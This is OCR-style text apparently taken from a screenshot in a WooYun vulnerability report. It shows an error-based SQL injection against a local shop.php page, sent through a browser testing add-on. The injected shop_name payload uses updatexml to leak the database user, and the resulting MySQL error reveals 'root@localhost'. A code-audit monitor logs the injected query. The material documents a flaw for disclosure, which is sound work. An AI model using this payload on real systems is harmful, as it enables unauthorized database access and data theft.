 localhost/free/shop.php
webkit
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/shop.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
shop_name=xxx'or updatexml(1,concat(0x7e,(user())),0) or'
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~root@localhost' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM mvm_member_shop WHERE isSupplier=3 AND shop_name LIKE '%xxx'or updatexml(1,concat(0x7e,(user())),0) or'%' LIMIT 1
Yo
ht
Mysql监控 --Seay代码审计系统
主机：localhost 用户：root 密码：root 下 断 更 新 搜索：xxx
执行过程
查询时间 查询语句
2015-4-10 14:26 SELECT COUNT(*) AS cnt FROM mvm_member_shop WHERE isSupplier=3 AND shop_name LIKE '%xxx'or updatexml(1,concat(0x7e,(user())),0) or'%' ...
www.wooyun.org